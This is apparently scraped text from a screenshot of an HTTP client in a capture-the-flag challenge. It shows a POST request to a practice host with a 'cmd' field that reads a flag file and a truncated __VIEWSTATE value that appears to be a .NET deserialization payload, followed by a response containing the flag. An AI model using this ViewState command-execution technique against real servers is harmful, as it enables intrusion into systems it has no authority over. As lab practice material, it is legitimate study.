 http://2565754b-48d2-4c52-8a40-f9f70bff7533.node3.buuoj.cn
POST http://2565754b-48d2-4c52-8a40-f9f70bff7533.node3.buuoj.cn Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd type c:\Fl@g_glzjin_still_w@nts_a_girl_friend.txt
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN5c3RlbS5EYXRhLCBWZX...
Key Value Description
Body Cookies (1) Headers (8) Test Results Status: 200 OK Time: 197 ms Size: 279 B Download
Pretty Raw Preview HTML
i 1 flag{72c3cf13-e3ab-4df3-9ad3-8487dc3698f6}
2